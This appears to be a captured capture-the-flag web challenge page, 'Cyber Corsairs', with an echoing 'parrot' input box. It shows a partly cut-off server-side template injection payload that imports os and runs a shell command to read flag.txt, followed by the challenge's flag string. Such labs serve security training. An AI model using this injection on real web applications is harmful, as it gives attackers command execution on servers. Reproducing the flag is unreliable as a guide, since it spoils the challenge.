 Cyber Corsairs
Welcome to the crew! Coding the Seven Seas, Byte by Byte!
Looks like you found something the captain didnt want you
to find.. His parrot that repeat everything you say!
uiltins__['__import__']('os').popen("cat flag.txt").read()}}{%endif%}{% endfor %}
Send
flag-YoureReadyToTakeOnThePirateJourney